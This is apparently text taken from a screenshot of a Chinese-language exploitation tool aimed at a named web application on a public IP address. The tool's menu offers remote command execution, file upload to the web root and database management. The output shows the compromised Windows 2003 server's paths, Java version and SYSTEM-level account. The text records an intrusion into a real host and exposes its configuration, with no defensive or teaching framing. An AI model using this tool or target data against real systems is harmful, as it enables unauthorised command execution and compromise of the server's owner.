 目标地址： http://125.35.5.187/login!loginIndexPage.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文
网站物理路径： D:\lmsv5\lms_ufida
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_19
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\WINDOWS\system32\config\systemprofile
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: D:\lmsv5\tomcat\bin\tomcat-juli.jar;D:\lmsv5\tomcat\bin\tomcat-juli.jar;D:\lmsv5\tomcat\bin\bootstrap.jar
java.library.path: D:\lmsv5\tomcat\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual
Studio 9.0\Common7\IDE\PrivateAssemblies\;C:\WINDOWS\system32\WindowsPowerShell\v1.0
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.2-b04